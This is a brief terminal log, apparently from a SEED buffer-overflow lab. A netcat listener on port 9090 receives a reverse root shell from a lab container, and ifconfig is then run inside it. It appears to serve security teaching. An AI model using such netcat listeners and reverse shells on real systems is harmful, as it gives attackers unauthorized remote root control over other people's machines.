 [07/10/21]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 53104
root@344a7ddf0cd5:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 142  bytes 16402 (16.4 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3017 (3.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@344a7ddf0cd5:/bof#